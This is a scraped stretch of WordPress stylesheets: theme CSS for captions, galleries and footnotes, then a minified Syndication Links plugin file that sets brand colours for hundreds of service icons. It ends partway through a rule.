--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption-text {
  text-align: center;
  opacity: .6;
  font-size: .8em;
  margin: 0.8075em 0;
  line-height: 1.4;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin: 0;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
.gallery-item .gallery-icon a {
  display: block;
  line-height: .9;
}

.gallery-caption {
  display: block;
  line-height: 1.3;
  font-size: .85em;
  padding: 13px 20px 18px;
  opacity: .7;
}

/*--------------------------------------------------------------
13.0 Plugins
--------------------------------------------------------------*/
.entry-content hr.footnotes {
  display: none;
}
.entry-content ol.footnotes {
  font-size: 14px;
  font-size: 0.875rem;
  opacity: .7;
  position: relative;
  margin-top: 3em;
  padding-top: 2em;
  margin-bottom: 2em;
  margin-left: 0;
}
@media screen and (min-width: 1200px) {
  .entry-content ol.footnotes {
    font-size: 16px;
    font-size: 1rem;
  }
}
.entry-content ol.footnotes:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 65%;
  height: 2px;
  background: #e1e1e1;
}
.entry-content ol.footnotes li {
  margin-bottom: .3em;
}
.entry-content ol.footnotes li p {
  margin: 0 0 1em;
}
.entry-content ol.footnotes li p:last-child {
  margin-bottom: 0;
}
.entry-content ol.footnotes a.backlink {
  text-decoration: none;
}

.not-singular span.entry-subtitle {
  font-size: .7em;
  opacity: .6;
  margin-top: 2px;
  margin-bottom: 10px;
}

.singular span.entry-subtitle {
  margin-top: 2px;
  font-size: .55em;
  opacity: .6;
  line-height: 1.4;
}

/**
 * Automatically hide the site-title if site-logo is added
*/
body.has-site-logo #masthead .site-title {
  display: none;
}
body.has-site-logo #masthead .site-logo-link {
  max-height: 39px;
  display: inline-block !important;
}
body.has-site-logo #masthead .site-logo-link img {
  width: auto;
  height: 39px;
}


--- FILE ---
content_type: text/css
request_url: https://katiakelm.de/wp-content/plugins/syndication-links/css/syn.min.css?ver=44840445
body_size: 32963
content:
ul.relsyn{display:inline-block;list-style-type:none;margin:0;padding:1px}ul.relsyn li{display:inline-block;padding-right:5px;font-size:0.8em}ul.relsyn li a{text-decoration:none}.syndication-link-icon svg{fill:currentColor;vertical-align:middle;top:-0.0625em}.syndication-link-icon svg :hover{filter:brightness(50%)}a.synlink,a.synlink:hover{text-decoration:none;-webkit-box-shadow:none;box-shadow:none}ul.relsyn li svg{height:1rem;width:1rem}.relsyn li a .svg-dotenv{color:#ECD53F}.relsyn li a .svg-dotnet{color:#512BD4}.relsyn li a .svg-e{color:#000000}.relsyn li a .svg-1and1{color:#003D8F}.relsyn li a .svg-1dot1dot1dot1{color:#221E68}.relsyn li a .svg-1001tracklists{color:#40AEF0}.relsyn li a .svg-1panel{color:#0854C1}.relsyn li a .svg-1password{color:#3B66BC}.relsyn li a .svg-2fas{color:#EC1C24}.relsyn li a .svg-2k{color:#DD0700}.relsyn li a .svg-30secondsofcode{color:#5395FD}.relsyn li a .svg-365datascience{color:#000C1F}.relsyn li a .svg-3m{color:#FF0000}.relsyn li a .svg-42{color:#000000}.relsyn li a .svg-4d{color:#004088}.relsyn li a .svg-4chan{color:#006600}.relsyn li a .svg-500px{color:#222222}.relsyn li a .svg-7zip{color:#000000}.relsyn li a .svg-99designs{color:#FE5F50}.relsyn li a .svg-9gag{color:#000000}.relsyn li a .svg-aframe{color:#EF2D5E}.relsyn li a .svg-abbrobotstudio{color:#FF9E0F}.relsyn li a .svg-acm{color:#0085CA}.relsyn li a .svg-adp{color:#D0271D}.relsyn li a .svg-aew{color:#000000}.relsyn li a .svg-affine{color:#1E96EB}.relsyn li a .svg-aidungeon{color:#000000}.relsyn li a .svg-aib{color:#7F2B7B}.relsyn li a .svg-aiohttp{color:#2C5BB4}.relsyn li a .svg-alx{color:#002B56}.relsyn li a .svg-amd{color:#ED1C24}.relsyn li a .svg-amg{color:#000000}.relsyn li a .svg-amp{color:#005AF0}.relsyn li a .svg-ana{color:#13448F}.relsyn li a .svg-aol{color:#3399FF}.relsyn li a .svg-apmterminals{color:#FF6441}.relsyn li a .svg-aral{color:#0063CB}.relsyn li a .svg-arkecosystem{color:#C9292C}.relsyn li a .svg-asda{color:#68A51C}.relsyn li a .svg-askfm{color:#DB3552}.relsyn li a .svg-asus{color:#000000}.relsyn li a .svg-atandt{color:#009FDB}.relsyn li a .svg-awsamplify{color:#FF9900}.relsyn li a .svg-awselasticloadbalancing{color:#8C4FFF}.relsyn li a .svg-awsfargate{color:#FF9900}.relsyn li a .svg-awslambda{color:#FF9900}.relsyn li a .svg-awsorganizations{color:#E7157B}.relsyn li a .svg-awssecretsmanager{color:#DD344C}.relsyn li a .svg-abbott{color:#008FC7}.relsyn li a .svg-abbvie{color:#071D49}.relsyn li a .svg-aboutdotme{color:#333333}.relsyn li a .svg-abstract{color:#191A1B}.relsyn li a .svg-academia{color:#41454A}.relsyn li a .svg-accenture{color:#A100FF}.relsyn li a .svg-accuweather{color:#FF6600}.relsyn li a .svg-accusoft{color:#A9225C}.relsyn li a .svg-acer{color:#83B81A}.relsyn li a .svg-actigraph{color:#0B2C4A}.relsyn li a .svg-activision{color:#000000}.relsyn li a .svg-activitypub{color:#F1007E}.relsyn li a .svg-actix{color:#000000}.relsyn li a .svg-actualbudget{color:#6B46C1}.relsyn li a .svg-acura{color:#000000}.relsyn li a .svg-adblock{color:#F40D12}.relsyn li a .svg-adguard{color:#68BC71}.relsyn li a .svg-adafruit{color:#000000}.relsyn li a .svg-adblockplus{color:#C70D2C}.relsyn li a .svg-adidas{color:#000000}.relsyn li a .svg-adminer{color:#34567C}.relsyn li a .svg-adobe{color:#FF0000}.relsyn li a .svg-adobeacrobatreader{color:#EC1C24}.relsyn li a .svg-adobeaftereffects{color:#9999FF}.relsyn li a .svg-adobeaudition{color:#9999FF}.relsyn li a .svg-adobecreativecloud{color:#DA1F26}.relsyn li a .svg-adobedreamweaver{color:#FF61F6}.relsyn li a .svg-adobefonts{color:#000B1D}.relsyn li a .svg-adobeillustrator{color:#FF9A00}.relsyn li a .svg-adobeindesign{color:#FF3366}.relsyn li a .svg-adobelightroom{color:#31A8FF}.relsyn li a .svg-adobelightroomclassic{color:#31A8FF}.relsyn li a .svg-adobephotoshop{color:#31A8FF}.relsyn li a .svg-adobepremierepro{color:#9999FF}.relsyn li a .svg-adobexd{color:#FF61F6}.relsyn li a .svg-adonisjs{color:#5A45FF}.relsyn li a .svg-adroll{color:#0DBDFF}.relsyn li a .svg-adventofcode{color:#FFFF66}.relsyn li a .svg-adyen{color:#0ABF53}.relsyn li a .svg-aegisauthenticator{color:#005E9D}.relsyn li a .svg-aerlingus{color:#006272}.relsyn li a .svg-aeroflot{color:#02458D}.relsyn li a .svg-aeromexico{color:#0B2343}.relsyn li a .svg-aerospike{color:#C22127}.relsyn li a .svg-affinity{color:#222324}.relsyn li a .svg-affinitydesigner{color:#134881}.relsyn li a .svg-affinityphoto{color:#4E3188}.relsyn li a .svg-affinitypublisher{color:#891B26}.relsyn li a .svg-aftership{color:#FF6B2B}.relsyn li a .svg-afterpay{color:#B2FCE4}.relsyn li a .svg-agora{color:#099DFD}.relsyn li a .svg-aiqfome{color:#7A1FA2}.relsyn li a .svg-aircanada{color:#F01428}.relsyn li a .svg-airchina{color:#E30E17}.relsyn li a .svg-airfrance{color:#002157}.relsyn li a .svg-airindia{color:#DA0E29}.relsyn li a .svg-airserbia{color:#0E203F}.relsyn li a .svg-airtransat{color:#172B54}.relsyn li a .svg-airasia{color:#FF0000}.relsyn li a .svg-airplayaudio{color:#000000}.relsyn li a .svg-airplayvideo{color:#000000}.relsyn li a .svg-airbnb{color:#FF5A5F}.relsyn li a .svg-airbrake{color:#FFA500}.relsyn li a .svg-airbus{color:#00205B}.relsyn li a .svg-airbyte{color:#615EFF}.relsyn li a .svg-aircall{color:#00B388}.relsyn li a .svg-airtable{color:#18BFFF}.relsyn li a .svg-airtel{color:#E40000}.relsyn li a .svg-ajv{color:#23C8D2}.relsyn li a .svg-akamai{color:#0096D6}.relsyn li a .svg-akasaair{color:#FF6300}.relsyn li a .svg-akaunting{color:#6DA252}.relsyn li a .svg-akiflow{color:#AF38F9}.relsyn li a .svg-alacritty{color:#F46D01}.relsyn li a .svg-alamy{color:#00FF7B}.relsyn li a .svg-albertheijn{color:#04ACE6}.relsyn li a .svg-alby{color:#FFDF6F}.relsyn li a .svg-alchemy{color:#0C0C0E}.relsyn li a .svg-aldinord{color:#2490D7}.relsyn li a .svg-aldisud{color:#00005F}.relsyn li a .svg-alfaromeo{color:#981E32}.relsyn li a .svg-alfred{color:#5C1F87}.relsyn li a .svg-algolia{color:#003DFF}.relsyn li a .svg-algorand{color:#000000}.relsyn li a .svg-aliexpress{color:#FF4747}.relsyn li a .svg-alibabacloud{color:#FF6A00}.relsyn li a .svg-alibabadotcom{color:#FF6A00}.relsyn li a .svg-alienware{color:#541BAE}.relsyn li a .svg-alipay{color:#1677FF}.relsyn li a .svg-alltrails{color:#142800}.relsyn li a .svg-allegro{color:#FF5A00}.relsyn li a .svg-alliedmodders{color:#1578D3}.relsyn li a .svg-allocine{color:#FECC00}.relsyn li a .svg-almalinux{color:#000000}.relsyn li a .svg-alpinelinux{color:#0D597F}.relsyn li a .svg-alpinedotjs{color:#8BC0D0}.relsyn li a .svg-alternativeto{color:#0289D5}.relsyn li a .svg-alteryx{color:#0078C0}.relsyn li a .svg-altiumdesigner{color:#A5915F}.relsyn li a .svg-alwaysdata{color:#E9568E}.relsyn li a .svg-amazon{color:#FF9900}.relsyn li a .svg-amazonapigateway{color:#FF4F8B}.relsyn li a .svg-amazonalexa{color:#00CAFF}.relsyn li a .svg-amazoncloudwatch{color:#FF4F8B}.relsyn li a .svg-amazoncognito{color:#DD344C}.relsyn li a .svg-amazondocumentdb{color:#C925D1}.relsyn li a .svg-amazondynamodb{color:#4053D6}.relsyn li a .svg-amazonec2{color:#FF9900}.relsyn li a .svg-amazonecs{color:#FF9900}.relsyn li a .svg-amazoneks{color:#FF9900}.relsyn li a .svg-amazonelasticache{color:#C925D1}.relsyn li a .svg-amazonfiretv{color:#FC4C02}.relsyn li a .svg-amazongames{color:#FF9900}.relsyn li a .svg-amazonidentityaccessmanagement{color:#DD344C}.relsyn li a .svg-amazonlumberyard{color:#66459B}.relsyn li a .svg-amazonluna{color:#9146FF}.relsyn li a .svg-amazonmusic{color:#46C3D0}.relsyn li a .svg-amazonpay{color:#FF9900}.relsyn li a .svg-amazonprime{color:#00A8E1}.relsyn li a .svg-amazonrds{color:#527FFF}.relsyn li a .svg-amazonredshift{color:#8C4FFF}.relsyn li a .svg-amazonroute53{color:#8C4FFF}.relsyn li a .svg-amazons3{color:#569A31}.relsyn li a .svg-amazonsqs{color:#FF4F8B}.relsyn li a .svg-amazonsimpleemailservice{color:#DD344C}.relsyn li a .svg-amazonwebservices{color:#232F3E}.relsyn li a .svg-ameba{color:#2D8C3C}.relsyn li a .svg-americanairlines{color:#0078D2}.relsyn li a .svg-americanexpress{color:#2E77BC}.relsyn li a .svg-amul{color:#ED1D24}.relsyn li a .svg-anaconda{color:#44A833}.relsyn li a .svg-analogue{color:#1A1A1A}.relsyn li a .svg-andela{color:#173B3F}.relsyn li a .svg-android{color:#34A853}.relsyn li a .svg-androidauto{color:#3DDC84}.relsyn li a .svg-androidstudio{color:#3DDC84}.relsyn li a .svg-angular{color:#0F0F11}.relsyn li a .svg-anilist{color:#02A9FF}.relsyn li a .svg-animalplanet{color:#0073FF}.relsyn li a .svg-ankermake{color:#88F387}.relsyn li a .svg-anki{color:#80C2EE}.relsyn li a .svg-ansible{color:#EE0000}.relsyn li a .svg-answer{color:#0033FF}.relsyn li a .svg-ansys{color:#FFB71B}.relsyn li a .svg-antdesign{color:#0170FE}.relsyn li a .svg-antv{color:#8B5DFF}.relsyn li a .svg-anta{color:#D70010}.relsyn li a .svg-antena3{color:#FF7328}.relsyn li a .svg-anthropic{color:#191919}.relsyn li a .svg-anydesk{color:#EF443B}.relsyn li a .svg-anycubic{color:#476695}.relsyn li a .svg-anytype{color:#FF6A7B}.relsyn li a .svg-apache{color:#D22128}.relsyn li a .svg-apacheairflow{color:#017CEE}.relsyn li a .svg-apacheant{color:#A81C7D}.relsyn li a .svg-apachecassandra{color:#1287B1}.relsyn li a .svg-apachecloudstack{color:#2AA5DC}.relsyn li a .svg-apachecordova{color:#E8E8E8}.relsyn li a .svg-apachecouchdb{color:#E42528}.relsyn li a .svg-apachedolphinscheduler{color:#85CDF0}.relsyn li a .svg-apachedruid{color:#29F1FB}.relsyn li a .svg-apacheecharts{color:#AA344D}.relsyn li a .svg-apacheflink{color:#E6526F}.relsyn li a .svg-apachefreemarker{color:#326CAC}.relsyn li a .svg-apachegroovy{color:#4298B8}.relsyn li a .svg-apacheguacamole{color:#578B34}.relsyn li a .svg-apachehbase{color:#BE160C}.relsyn li a .svg-apachehadoop{color:#66CCFF}.relsyn li a .svg-apachehive{color:#FDEE21}.relsyn li a .svg-apachejmeter{color:#D22128}.relsyn li a .svg-apachekafka{color:#231F20}.relsyn li a .svg-apachekylin{color:#F09D13}.relsyn li a .svg-apachelucene{color:#019B8F}.relsyn li a .svg-apachemaven{color:#C71A36}.relsyn li a .svg-apachenetbeanside{color:#1B6AC6}.relsyn li a .svg-apachenifi{color:#728E9B}.relsyn li a .svg-apacheopenoffice{color:#0E85CD}.relsyn li a .svg-apacheparquet{color:#50ABF1}.relsyn li a .svg-apachepulsar{color:#188FFF}.relsyn li a .svg-apacherocketmq{color:#D77310}.relsyn li a .svg-apachesolr{color:#D9411E}.relsyn li a .svg-apachespark{color:#E25A1C}.relsyn li a .svg-apachestorm{color:#225593}.relsyn li a .svg-apachesuperset{color:#20A6C9}.relsyn li a .svg-apachetomcat{color:#F8DC75}.relsyn li a .svg-aparat{color:#ED145B}.relsyn li a .svg-apifox{color:#F44A53}.relsyn li a .svg-apollographql{color:#311C87}.relsyn li a .svg-apostrophe{color:#6236FF}.relsyn li a .svg-appstore{color:#0D96F6}.relsyn li a .svg-appgallery{color:#FF0000}.relsyn li a .svg-appsignal{color:#21375A}.relsyn li a .svg-appveyor{color:#00B3E0}.relsyn li a .svg-appian{color:#2322F0}.relsyn li a .svg-appium{color:#EE376D}.relsyn li a .svg-apple{color:#000000}.relsyn li a .svg-applearcade{color:#000000}.relsyn li a .svg-applemusic{color:#FA243C}.relsyn li a .svg-applenews{color:#FD415E}.relsyn li a .svg-applepay{color:#000000}.relsyn li a .svg-applepodcasts{color:#9933CC}.relsyn li a .svg-appletv{color:#000000}.relsyn li a .svg-appsmith{color:#2A2F3D}.relsyn li a .svg-appwrite{color:#FD366E}.relsyn li a .svg-aqua{color:#1904DA}.relsyn li a .svg-arangodb{color:#DDE072}.relsyn li a .svg-arc{color:#FCBFBD}.relsyn li a .svg-arcgis{color:#2C7AC3}.relsyn li a .svg-archlinux{color:#1793D1}.relsyn li a .svg-archicad{color:#2D50A5}.relsyn li a .svg-archiveofourown{color:#990000}.relsyn li a .svg-ardour{color:#C61C3E}.relsyn li a .svg-arduino{color:#00878F}.relsyn li a .svg-argo{color:#EF7B4D}.relsyn li a .svg-argos{color:#DA291C}.relsyn li a .svg-ariakit{color:#007ACC}.relsyn li a .svg-arlo{color:#49B48A}.relsyn li a .svg-arm{color:#0091BD}.relsyn li a .svg-armkeil{color:#394049}.relsyn li a .svg-arstechnica{color:#FF4E00}.relsyn li a .svg-artstation{color:#13AFF0}.relsyn li a .svg-artifacthub{color:#417598}.relsyn li a .svg-artixlinux{color:#10A0CC}.relsyn li a .svg-asahilinux{color:#A61200}.relsyn li a .svg-asana{color:#F06A6A}.relsyn li a .svg-asciidoctor{color:#E40046}.relsyn li a .svg-aseprite{color:#7D929E}.relsyn li a .svg-assemblyscript{color:#007AAC}.relsyn li a .svg-asterisk{color:#F68F1E}.relsyn li a .svg-astonmartin{color:#00665E}.relsyn li a .svg-astra{color:#5C2EDE}.relsyn li a .svg-astral{color:#261230}.relsyn li a .svg-astro{color:#BC52EE}.relsyn li a .svg-atari{color:#E4202E}.relsyn li a .svg-atlasos{color:#1A91FF}.relsyn li a .svg-atlassian{color:#0052CC}.relsyn li a .svg-auchan{color:#D6180B}.relsyn li a .svg-audacity{color:#0000CC}.relsyn li a .svg-audi{color:#BB0A30}.relsyn li a .svg-audible{color:#F8991C}.relsyn li a .svg-audiotechnica{color:#000000}.relsyn li a .svg-audiobookshelf{color:#82612C}.relsyn li a .svg-audioboom{color:#007CE2}.relsyn li a .svg-audiomack{color:#FFA200}.relsyn li a .svg-aurelia{color:#ED2B88}.relsyn li a .svg-auth0{color:#EB5424}.relsyn li a .svg-authelia{color:#113155}.relsyn li a .svg-authentik{color:#FD4B2D}.relsyn li a .svg-authy{color:#EC1C24}.relsyn li a .svg-autocad{color:#E51050}.relsyn li a .svg-autocannon{color:#3BA4B7}.relsyn li a .svg-autohotkey{color:#334455}.relsyn li a .svg-autoit{color:#5D83AC}.relsyn li a .svg-autozone{color:#D52B1E}.relsyn li a .svg-autodesk{color:#000000}.relsyn li a .svg-autodeskmaya{color:#37A5CC}.relsyn li a .svg-autodeskrevit{color:#186BFF}.relsyn li a .svg-automattic{color:#3499CD}.relsyn li a .svg-autoprefixer{color:#DD3735}.relsyn li a .svg-avast{color:#FF7800}.relsyn li a .svg-avira{color:#E02027}.relsyn li a .svg-awesomelists{color:#FC60A8}.relsyn li a .svg-awwwards{color:#222222}.relsyn li a .svg-axios{color:#5A29E4}.relsyn li a .svg-bandrautomation{color:#FF8800}.relsyn li a .svg-bem{color:#000000}.relsyn li a .svg-bim{color:#EB1928}.relsyn li a .svg-bmcsoftware{color:#FE5000}.relsyn li a .svg-bmw{color:#0066B1}.relsyn li a .svg-bnbchain{color:#F0B90B}.relsyn li a .svg-bsd{color:#AB2B28}.relsyn li a .svg-bt{color:#6400AA}.relsyn li a .svg-bvg{color:#F0D722}.relsyn li a .svg-babel{color:#F9DC3E}.relsyn li a .svg-babelio{color:#FBB91E}.relsyn li a .svg-babylondotjs{color:#BB464B}.relsyn li a .svg-backblaze{color:#E21E29}.relsyn li a .svg-backbone{color:#000000}.relsyn li a .svg-backbonedotjs{color:#0071B5}.relsyn li a .svg-backendless{color:#1D77BD}.relsyn li a .svg-backstage{color:#9BF0E1}.relsyn li a .svg-badoo{color:#783BF9}.relsyn li a .svg-baidu{color:#2932E1}.relsyn li a .svg-bakalari{color:#00A2E2}.relsyn li a .svg-bamboo{color:#0052CC}.relsyn li a .svg-bambulab{color:#00AE42}.relsyn li a .svg-bandlab{color:#F12C18}.relsyn li a .svg-bandcamp{color:#408294}.relsyn li a .svg-bandsintown{color:#00CEC8}.relsyn li a .svg-bankofamerica{color:#012169}.relsyn li a .svg-barclays{color:#00AEEF}.relsyn li a .svg-baremetrics{color:#6078FF}.relsyn li a .svg-barmenia{color:#009FE3}.relsyn li a .svg-basecamp{color:#1D2D35}.relsyn li a .svg-baserow{color:#5190EF}.relsyn li a .svg-basicattentiontoken{color:#80247B}.relsyn li a .svg-bastyon{color:#00A4FF}.relsyn li a .svg-bata{color:#DD282E}.relsyn li a .svg-battledotnet{color:#4381C3}.relsyn li a .svg-bazel{color:#43A047}.relsyn li a .svg-bereal{color:#000000}.relsyn li a .svg-beatstars{color:#EB0000}.relsyn li a .svg-beatport{color:#01FF95}.relsyn li a .svg-beats{color:#005571}.relsyn li a .svg-beatsbydre{color:#E01F3D}.relsyn li a .svg-beekeeperstudio{color:#FAD83B}.relsyn li a .svg-behance{color:#1769FF}.relsyn li a .svg-beijingsubway{color:#004A9D}.relsyn li a .svg-bentley{color:#333333}.relsyn li a .svg-bento{color:#768CFF}.relsyn li a .svg-bentobox{color:#F15541}.relsyn li a .svg-bentoml{color:#000000}.relsyn li a .svg-betfair{color:#FFB80B}.relsyn li a .svg-betterstack{color:#000000}.relsyn li a .svg-bevy{color:#232326}.relsyn li a .svg-bigcartel{color:#222222}.relsyn li a .svg-bigbluebutton{color:#283274}.relsyn li a .svg-bigcommerce{color:#121118}.relsyn li a .svg-bilibili{color:#00A1D6}.relsyn li a .svg-billboard{color:#000000}.relsyn li a .svg-binance{color:#F0B90B}.relsyn li a .svg-biolink{color:#000000}.relsyn li a .svg-biome{color:#60A5FA}.relsyn li a .svg-bisecthosting{color:#0D1129}.relsyn li a .svg-bit{color:#592EC1}.relsyn li a .svg-bitcomet{color:#F49923}.relsyn li a .svg-bittorrent{color:#050505}.relsyn li a .svg-bitbucket{color:#0052CC}.relsyn li a .svg-bitcoin{color:#F7931A}.relsyn li a .svg-bitcoincash{color:#0AC18E}.relsyn li a .svg-bitcoinsv{color:#EAB300}.relsyn li a .svg-bitdefender{color:#ED1C24}.relsyn li a .svg-bitly{color:#EE6123}.relsyn li a .svg-bitrise{color:#683D87}.relsyn li a .svg-bitwarden{color:#175DDC}.relsyn li a .svg-bitwig{color:#FF5A00}.relsyn li a .svg-blackberry{color:#000000}.relsyn li a .svg-blackmagicdesign{color:#FFA200}.relsyn li a .svg-blazemeter{color:#CA2133}.relsyn li a .svg-blazor{color:#512BD4}.relsyn li a .svg-blender{color:#E87D0D}.relsyn li a .svg-blockbench{color:#1E93D9}.relsyn li a .svg-blockchaindotcom{color:#121D33}.relsyn li a .svg-blogger{color:#FF5722}.relsyn li a .svg-bloglovin{color:#000000}.relsyn li a .svg-blueprint{color:#137CBD}.relsyn li a .svg-bluesky{color:#0285FF}.relsyn li a .svg-bluesound{color:#0F131E}.relsyn li a .svg-bluetooth{color:#0082FC}.relsyn li a .svg-boardgamegeek{color:#FF5100}.relsyn li a .svg-boehringeringelheim{color:#00E47C}.relsyn li a .svg-boeing{color:#1D439C}.relsyn li a .svg-bombardier{color:#000000}.relsyn li a .svg-bookbub{color:#F44336}.relsyn li a .svg-bookmyshow{color:#C4242B}.relsyn li a .svg-bookstack{color:#0288D1}.relsyn li a .svg-bookalope{color:#DC2829}.relsyn li a .svg-bookmeter{color:#64BC4B}.relsyn li a .svg-boost{color:#F7901E}.relsyn li a .svg-boosty{color:#F15F2C}.relsyn li a .svg-boots{color:#05054B}.relsyn li a .svg-bootstrap{color:#7952B3}.relsyn li a .svg-borgbackup{color:#00DD00}.relsyn li a .svg-bosch{color:#EA0016}.relsyn li a .svg-bose{color:#000000}.relsyn li a .svg-botblecms{color:#205081}.relsyn li a .svg-bower{color:#EF5734}.relsyn li a .svg-box{color:#0061D5}.relsyn li a .svg-boxysvg{color:#3584E3}.relsyn li a .svg-braintree{color:#000000}.relsyn li a .svg-brandfolder{color:#40D1F5}.relsyn li a .svg-brave{color:#FB542B}.relsyn li a .svg-breaker{color:#003DAD}.relsyn li a .svg-brenntag{color:#1A0033}.relsyn li a .svg-brevo{color:#0B996E}.relsyn li a .svg-brex{color:#212121}.relsyn li a .svg-bricks{color:#FFD54D}.relsyn li a .svg-britishairways{color:#2E5C99}.relsyn li a .svg-broadcom{color:#E31837}.relsyn li a .svg-bruno{color:#F4AA41}.relsyn li a .svg-buddy{color:#1A86FD}.relsyn li a .svg-budibase{color:#000000}.relsyn li a .svg-buefy{color:#7957D5}.relsyn li a .svg-buffer{color:#231F20}.relsyn li a .svg-bugatti{color:#000000}.relsyn li a .svg-bugcrowd{color:#F26822}.relsyn li a .svg-bugsnag{color:#4949E4}.relsyn li a .svg-buhl{color:#023E84}.relsyn li a .svg-buildkite{color:#14CC80}.relsyn li a .svg-builtbybit{color:#2D87C3}.relsyn li a .svg-bukalapak{color:#E31E52}.relsyn li a .svg-bulma{color:#00D1B2}.relsyn li a .svg-bun{color:#000000}.relsyn li a .svg-bungie{color:#0075BB}.relsyn li a .svg-burgerking{color:#D62300}.relsyn li a .svg-burpsuite{color:#FF6633}.relsyn li a .svg-burton{color:#000000}.relsyn li a .svg-buymeacoffee{color:#FFDD00}.relsyn li a .svg-buysellads{color:#EB4714}.relsyn li a .svg-buzzfeed{color:#EE3322}.relsyn li a .svg-byjus{color:#813588}.relsyn li a .svg-bytedance{color:#3C8CFF}.relsyn li a .svg-c{color:#A8B9CC}.relsyn li a .svg-cplusplus{color:#00599C}.relsyn li a .svg-cplusplusbuilder{color:#E62431}.relsyn li a .svg-cbc{color:#E60505}.relsyn li a .svg-cbs{color:#033963}.relsyn li a .svg-ccc{color:#000000}.relsyn li a .svg-ccleaner{color:#CB2D29}.relsyn li a .svg-cdprojekt{color:#DC0D15}.relsyn li a .svg-ce{color:#000000}.relsyn li a .svg-ckeditor4{color:#0287D0}.relsyn li a .svg-clion{color:#000000}.relsyn li a .svg-cmake{color:#064F8C}.relsyn li a .svg-cncf{color:#231F20}.relsyn li a .svg-cnet{color:#E71D1D}.relsyn li a .svg-cnn{color:#CC0000}.relsyn li a .svg-cryengine{color:#000000}.relsyn li a .svg-csdn{color:#FC5531}.relsyn li a .svg-cssdesignawards{color:#280FEE}.relsyn li a .svg-cssmodules{color:#000000}.relsyn li a .svg-csswizardry{color:#F43059}.relsyn li a .svg-css3{color:#1572B6}.relsyn li a .svg-cts{color:#E53236}.relsyn li a .svg-cachet{color:#7ED321}.relsyn li a .svg-caddy{color:#1F88C0}.relsyn li a .svg-cadillac{color:#000000}.relsyn li a .svg-cafepress{color:#58A616}.relsyn li a .svg-caffeine{color:#0000FF}.relsyn li a .svg-cairographics{color:#F39914}.relsyn li a .svg-cairometro{color:#C10C0C}.relsyn li a .svg-cakephp{color:#D33C43}.relsyn li a .svg-caldotcom{color:#292929}.relsyn li a .svg-calendly{color:#006BFF}.relsyn li a .svg-calibreweb{color:#45B29D}.relsyn li a .svg-campaignmonitor{color:#111324}.relsyn li a .svg-camunda{color:#FC5D0D}.relsyn li a .svg-canonical{color:#E95420}.relsyn li a .svg-canva{color:#00C4CC}.relsyn li a .svg-canvas{color:#E72429}.relsyn li a .svg-caprover{color:#ED5B26}.relsyn li a .svg-capacitor{color:#119EFF}.relsyn li a .svg-carthrottle{color:#FF9C42}.relsyn li a .svg-cardano{color:#0133AD}.relsyn li a .svg-carlsberggroup{color:#00321E}.relsyn li a .svg-carrd{color:#596CAF}.relsyn li a .svg-carrefour{color:#004E9F}.relsyn li a .svg-carto{color:#EB1510}.relsyn li a .svg-cashapp{color:#00C244}.relsyn li a .svg-castbox{color:#F55B23}.relsyn li a .svg-castorama{color:#0078D7}.relsyn li a .svg-castro{color:#00B265}.relsyn li a .svg-caterpillar{color:#FFCD11}.relsyn li a .svg-celery{color:#37814A}.relsyn li a .svg-celestron{color:#F47216}.relsyn li a .svg-centos{color:#262577}.relsyn li a .svg-ceph{color:#EF5C55}.relsyn li a .svg-cesium{color:#6CADDF}.relsyn li a .svg-chai{color:#A30701}.relsyn li a .svg-chainguard{color:#4445E7}.relsyn li a .svg-chainlink{color:#375BD2}.relsyn li a .svg-chakraui{color:#319795}.relsyn li a .svg-channel4{color:#AAFF89}.relsyn li a .svg-charles{color:#F3F5F5}.relsyn li a .svg-chartdotjs{color:#FF6384}.relsyn li a .svg-chartmogul{color:#13324B}.relsyn li a .svg-chase{color:#117ACA}.relsyn li a .svg-chatbot{color:#0066FF}.relsyn li a .svg-chatwoot{color:#1F93FF}.relsyn li a .svg-checkio{color:#008DB6}.relsyn li a .svg-checkmarx{color:#54B848}.relsyn li a .svg-checkmk{color:#15D1A0}.relsyn li a .svg-chedraui{color:#E0832F}.relsyn li a .svg-cheerio{color:#E88C1F}.relsyn li a .svg-chef{color:#F09820}.relsyn li a .svg-chemex{color:#4D2B1A}.relsyn li a .svg-chessdotcom{color:#81B64C}.relsyn li a .svg-chevrolet{color:#CD9834}.relsyn li a .svg-chianetwork{color:#5ECE71}.relsyn li a .svg-chinaeasternairlines{color:#1A2477}.relsyn li a .svg-chinasouthernairlines{color:#008BCB}.relsyn li a .svg-chocolatey{color:#80B5E3}.relsyn li a .svg-chromatic{color:#FC521F}.relsyn li a .svg-chromewebstore{color:#4285F4}.relsyn li a .svg-chromecast{color:#999999}.relsyn li a .svg-chrysler{color:#000000}.relsyn li a .svg-chupachups{color:#CF103E}.relsyn li a .svg-cilium{color:#F8C517}.relsyn li a .svg-cinema4d{color:#011A6A}.relsyn li a .svg-cinnamon{color:#DC682E}.relsyn li a .svg-circle{color:#8669AE}.relsyn li a .svg-circleci{color:#343434}.relsyn li a .svg-circuitverse{color:#42B883}.relsyn li a .svg-cirrusci{color:#4051B5}.relsyn li a .svg-cisco{color:#1BA0D7}.relsyn li a .svg-citrix{color:#452170}.relsyn li a .svg-citroen{color:#DA291C}.relsyn li a .svg-civicrm{color:#81C459}.relsyn li a .svg-civo{color:#239DFF}.relsyn li a .svg-clarifai{color:#1955FF}.relsyn li a .svg-claris{color:#000000}.relsyn li a .svg-clarivate{color:#93FF9E}.relsyn li a 